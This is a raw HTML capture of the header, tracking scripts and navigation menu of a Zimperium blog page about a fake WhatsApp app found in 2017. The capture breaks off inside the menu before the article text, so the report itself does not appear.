

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered
body_size: 38691
content:
<!doctype html><html lang="en"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    
      
      
        <title>Fake WhatsApp… and the Real Malware zLabs Discovered - Zimperium</title>
      
      
        <meta name="description" content="On November 3, 2017, some users of Reddit noticed two WhatsApp applications with the same developer name &amp;quot;WhatsApp Inc.&amp;quot; and started to investigate what">
      
    

    
      <link rel="shortcut icon" href="https://zimperium.com/hubfs/Images/Stock%20Images%20-%20Backgrounds/ZIMPERIUM-logo_orangeZ_ff4c15_white.svg">
    

    
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    
    
    

    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="On November 3, 2017, some users of Reddit noticed two WhatsApp applications with the same developer name &quot;WhatsApp Inc.&quot; and started to investigate what">
    <meta property="og:title" content="Fake WhatsApp… and the Real Malware zLabs Discovered - Zimperium">
    <meta name="twitter:description" content="On November 3, 2017, some users of Reddit noticed two WhatsApp applications with the same developer name &quot;WhatsApp Inc.&quot; and started to investigate what">
    <meta name="twitter:title" content="Fake WhatsApp… and the Real Malware zLabs Discovered - Zimperium">

    

    
  <!-- Force meta description to fall back to Summary when SEO meta is empty -->
  <meta name="description" content="true">
  <meta property="og:description" content="true">
  <meta name="twitter:description" content="true">

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818283431/1768248827842/template_main.min.css">
<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/template_assets/1/176816938789/1768248824547/template_aos.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818305463/1768248828358/template_child.css">
<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/module_assets/1/176818305548/1755711165028/module_Header_w_Mega_Nav.min.css">

<style>
	
</style>

<link rel="stylesheet" href="https://zimperium.com/hubfs/hub_generated/module_assets/1/180806398771/1762448175190/module_Footer.min.css">

<style>
	#hs_cos_wrapper_module_172867651989312 .section-banner { background-color:rgba(22,52,93,1.0); }

</style>

<style>
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Lato/700.woff2") format("woff2"), url("/_hcms/googlefonts/Lato/700.woff") format("woff");
  }
  @font-face {
    font-family: "Montserrat";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Montserrat/700.woff2") format("woff2"), url("/_hcms/googlefonts/Montserrat/700.woff") format("woff");
  }
  @font-face {
    font-family: "Montserrat";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Montserrat/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Montserrat/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Montserrat";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Montserrat/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Montserrat/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Montserrat";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Montserrat/700.woff2") format("woff2"), url("/_hcms/googlefonts/Montserrat/700.woff") format("woff");
  }
  @font-face {
    font-family: "Poppins";
    font-weight: 500;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Poppins/500.woff2") format("woff2"), url("/_hcms/googlefonts/Poppins/500.woff") format("woff");
  }
  @font-face {
    font-family: "Poppins";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Poppins/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Poppins/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Poppins";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("/_hcms/googlefonts/Poppins/700.woff2") format("woff2"), url("/_hcms/googlefonts/Poppins/700.woff") format("woff");
  }
</style>

    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered"
  },
  "author" : {
    "name" : "Matteo Favaro",
    "url" : "https://zimperium.com/blog/author/matteo",
    "@type" : "Person"
  },
  "headline" : "Fake WhatsApp… and the Real Malware zLabs Discovered - Zimperium",
  "datePublished" : "2017-11-21T08:00:00.000Z",
  "dateModified" : "2024-11-08T15:35:38.352Z",
  "publisher" : {
    "name" : "Zimperium, Inc.",
    "logo" : {
      "url" : "https://zimperium.com/hubfs/zimperium_logo_orange_425X62.png",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting"
}
</script>


    
<!--  Added by GoogleAnalytics4 integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;


if (!window._hsGoogleConsentRunOnce) {
  window._hsGoogleConsentRunOnce = true;

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'wait_for_update': waitForUpdateMillis
  });

  if (useGoogleConsentModeV2) {
    _hsp.push(['useGoogleConsentModeV2'])
  } else {
    _hsp.push(['addPrivacyConsentListener', function(consent){
      var hasAnalyticsConsent = consent && (consent.allowed || (consent.categories && consent.categories.analytics));
      var hasAdsConsent = consent && (consent.allowed || (consent.categories && consent.categories.advertisement));

      gtag('consent', 'update', {
        'ad_storage': hasAdsConsent ? 'granted' : 'denied',
        'analytics_storage': hasAnalyticsConsent ? 'granted' : 'denied',
        'ad_user_data': hasAdsConsent ? 'granted' : 'denied',
        'ad_personalization': hasAdsConsent ? 'granted' : 'denied'
      });
    }]);
  }
}

gtag('js', new Date());
gtag('set', 'developer_id.dZTQ1Zm', true);
gtag('config', 'G-YVQR9B6GMV');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVQR9B6GMV"></script>

<!-- /Added by GoogleAnalytics4 integration -->

<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-58KL6J8Z');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVQR9B6GMV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVQR9B6GMV');
</script>
<!-- End Google tag (gtag.js) -->

<!-- Ketch -->
<script>!function(){window.semaphore=window.semaphore||[],window.ketch=function(){window.semaphore.push(arguments)};var e=document.createElement("script");e.type="text/javascript",e.src="https://global.ketchcdn.com/web/v3/config/zimperium/website_smart_tag/boot.js",e.defer=e.async=!0,document.getElementsByTagName("head")[0].appendChild(e)}();</script>
<!-- End Ketch -->

<!-- Demandbase -->
<script>
(function(d,b,a,s,e){ var t = b.createElement(a),
  fs = b.getElementsByTagName(a)[0]; t.async=1; t.id=e; t.src=s;
  fs.parentNode.insertBefore(t, fs); })
(window,document,'script','https://tag.demandbase.com/02a868983778c6c6.min.js','demandbase_js_lib');  
</script>
<!-- End Demandbase -->

<!-- Salesloft -->
<script type="text/javascript">
    (function(i,s,o,g,r,a,m){i['SLScoutObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://scout-cdn.salesloft.com/sl.js','slscout');
    slscout(["init", "eyJhbGciOiJIUzI1NiJ9.eyJ0IjoxMDMyMDZ9.6vk4fQJZjj0CCXPw-mKaEqAudB6-Vf_Y_3B_c-S_QvE"]);
</script>
<!-- End Salesloft -->


<!-- Qualified -->
<script>
(function(w,q){w['QualifiedObject']=q;w[q]=w[q]||function(){
(w[q].q=w[q].q||[]).push(arguments)};})(window,'qualified')

</script>
<script async src="https://js.qualified.com/qualified.js?token=Xoq9QrtGLm392UUG"></script>
<!-- End Qualified -->

<script src="https://cdn.jsdelivr.net/npm/image-map-resizer@1.0.10/js/imageMapResizer.min.js"></script>
<script>
  window.addEventListener('load', function () {
    imageMapResize();
  });
</script>

<script>
(function(a, b, c, d, e, m) {
	a['OktopostTrackerObject'] = d;
	a[d] = a[d] || function() {
		(a[d].q = a[d].q || []).push(arguments);
	};
	e = b.createElement('script');
	m = b.getElementsByTagName('script')[0];
	e.async = 1;
	e.src = c;
	m.parentNode.insertBefore(e, m);
})(window, document, 'https://static.oktopost.com/oktrk.js', '_oktrk');
_oktrk('create', '001cggrxdid07os');
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const links = document.querySelectorAll("a[href]");

  links.forEach(link => {
    const href = link.getAttribute("href");

    if (!href) return;

    const isExternal =
      href.startsWith("http") &&
      !href.includes(window.location.hostname);

    const isPDF = href.toLowerCase().endsWith(".pdf");

    if (isExternal || isPDF) {
      link.setAttribute("target", "_blank");
      link.setAttribute("rel", "noopener noreferrer");
    }
  });
});
</script>

<link rel="amphtml" href="https://zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered?hs_amp=true">

<meta property="og:url" content="https://zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://zimperium.com/blog/fake-whatsapp-real-malware-zlabs-discovered">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://zimperium.com/blog/rss.xml">
<meta name="twitter:domain" content="zimperium.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: en_US
</script>

<meta http-equiv="content-language" content="en">






    
    
    


    
  <meta name="generator" content="HubSpot"></head>
  <body>
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58KL6J8Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="body-wrapper   hs-content-id-182554665220 hs-blog-post hs-blog-id-182213814455">
      
        <div id="hs_cos_wrapper_module_17247843921661" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">











<header class="main-header" style="--bgc: var(--bz-primary);">
  
  
    
  <div class="courtesy-bar" style="--bgc: var(--bz-dark);
              --lcn: var(--bz-white);
              --lch: var(--bz-primary);">
    <div class="container
                container-wide">
      <nav class="courtesy-menu
                  courtesy-menu--align-left">
        
      </nav>
    </div>
  </div>

  
  
  <div class="container
              container-wide">
    <div class="main-header__main
                main-nav">
      <a href="https://www.zimperium.com/" class="main-nav__logo-link">
        <img src="https://zimperium.com/hubfs/ZIMPERIUM-logo_orangeZ_ff4c15_white.svg" alt="ZIMPERIUM-logo_orangeZ_ff4c15_white" loading="eager" class="main-nav__logo-img" style="width: 200px;
                    aspect-ratio: 324 / 49">
      </a>
      
      <nav class="main-nav__nav
                  nav-menu
                  nav-menu--align-center" style="--lcn: var(--bz-white);
                  --lch: var(--bz-primary);">
        
        
        <ul class="nav-menu__list
                   nav-list">
          
            
  <li class="nav-list__item
             nav-list__item--1
             nav-item
             nav-list__item--has-children"> 
   
      
        <a target="" class="nav-item__link">
          Mobile Applications
          
            <svg class="nav-item__arrow" xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          <ul class="nav-item__sub-menu
                     sub-menu">
            
            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Mobile Application Security
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps" target="" class="nav-item__link">
          MAPS | Mobile Application Protection Suite
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps/zscan" target="" class="nav-item__link">
          zScan | Automated Security Testing
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps/zkeybox" target="" class="nav-item__link">
          zKeybox | Cryptographic Key Protection
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps/zshield" target="" class="nav-item__link">
          zShield | Application Shielding
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/maps/zdefend" target="" class="nav-item__link">
          zDefend | Runtime Protection
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a target="" class="nav-item__link">
          
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
          </ul>
        
          
            
              <div class="nav-item__extra-col">
                <div class="hs-cta-embed hs-cta-simple-placeholder hs-cta-embed-198009386165" style="max-width:100%; max-height:100%; width:220px;height:322px" data-hubspot-wrapper-cta-id="198009386165">
  <a href="/hs/cta/wi/redirect?encryptedPayload=AVxigLIXkBZ82TifONUHdC4GD7ugE5W2LalEgl8ohecB%2FSp%2FRfAIbISc%2Ff2n6IUGA65IaY%2BxciLLvT7PqBikHJQJ3W3xnGqYren393broOPlllJMLhJ2l5rsg4938aUgtpyWhiNIIIIc6t5We8JPULxoAx57S2FH1yZ7y7a5Ng9IhfBWuGgnzwHxe%2FsxPm%2Bc&amp;webInteractiveContentId=198009386165&amp;portalId=46745145" target="_blank" rel="noopener" crossorigin="anonymous">
    <img alt="" loading="lazy" src="https://no-cache.hubspot.com/cta/default/46745145/interactive-198009386165.png" style="height: 100%; width: 100%; object-fit: fill" onerror="this.style.display='none'">
  </a>
</div>

              </div>
            
          
    
          </div>
        </div>
    
    



  </li>

          
            
  <li class="nav-list__item
             nav-list__item--1
             nav-item
             nav-list__item--has-children"> 
   
      
        <a target="" class="nav-item__link">
          Mobile Devices
          
            <svg class="nav-item__arrow" xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          <ul class="nav-item__sub-menu
                     sub-menu">
            
            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Mobile Device Security
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/mtd/mobile-threat-defense" target="" class="nav-item__link">
          Mobile Threat Defense (MTD)
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/government/chromebooks" target="" class="nav-item__link">
          MTD for Chromebooks
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/government/zsecure" target="" class="nav-item__link">
          zSecure Resident Safety
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/mtd/phishing" target="" class="nav-item__link">
          Mobile Phishing Protection
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/mtd/mobile-app-vetting" target="" class="nav-item__link">
          Mobile App Vetting
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/mtd/byod" target="" class="nav-item__link">
          Mobile BYOD Security
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
          </ul>
        
          
    
          </div>
        </div>
    
    



  </li>

          
            
  <li class="nav-list__item
             nav-list__item--1
             nav-item
             nav-list__item--has-children"> 
   
      
        <a target="" class="nav-item__link">
          Solutions
          
            <svg class="nav-item__arrow" xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          <ul class="nav-item__sub-menu
                     sub-menu">
            
            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Mobile Security Solutions by Industry
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/automotive/" target="" class="nav-item__link">
          Automotive
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/aviation" target="" class="nav-item__link">
          Aviation
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/federal-government" target="" class="nav-item__link">
          Federal
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/finance/" target="" class="nav-item__link">
          Financial Services
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/government/state-local" target="" class="nav-item__link">
          Government
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/media-entertainment" target="" class="nav-item__link">
          Media &amp; Entertainment
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/industry/retail/" target="" class="nav-item__link">
          Retail
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Mobile Security Solutions by Use Case
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/solutions/compliance_and_regulations" target="" class="nav-item__link">
          Regulatory Compliance
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
              </ul>
            
          </div>
        </div>
      



  </li>

            
          </ul>
        
          
            
              <div class="nav-item__extra-col">
                <p>&nbsp;</p>
<p>&nbsp;</p>
              </div>
            
          
    
          </div>
        </div>
    
    



  </li>

          
            
  <li class="nav-list__item
             nav-list__item--1
             nav-item
             nav-list__item--has-children"> 
   
      
        <a target="" class="nav-item__link">
          Company
          
            <svg class="nav-item__arrow" xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z" /></svg>
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          <ul class="nav-item__sub-menu
                     sub-menu">
            
            
              
  <li class="nav-list__item
             nav-list__item--2
             nav-item
             nav-list__item--has-children"> 
   
      
        <div class="sub-menu__item
                    sub-menu-item">
          
          <div class="sub-menu-item__content">
            <a style="text-decoration: none; cursor: default; pointer-events: none;" target="" class="nav-item__link">
              Company
              
            </a>
            
            
              <ul class="sub-menu-item__sub-menu
                         sub-sub-menu">
                
                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/company" target="" class="nav-item__link">
          About Us
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://www.zimperium.com/blog/" target="" class="nav-item__link">
          Blog
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/company/careers" target="" class="nav-item__link">
          Careers
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/company/events" target="" class="nav-item__link">
          Events
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
          </div>
        </div>
    
    



  </li>

                
                  
  <li class="nav-list__item
             nav-list__item--3
             nav-item
             "> 
   
      
        <a href="https://zimperium.com/newsroom" target="" class="nav-item__link">
          Newsroom
          
        </a>
    
      <div class="advanced-menu">
        <div class="container
              container-wide">
    
        
          
    
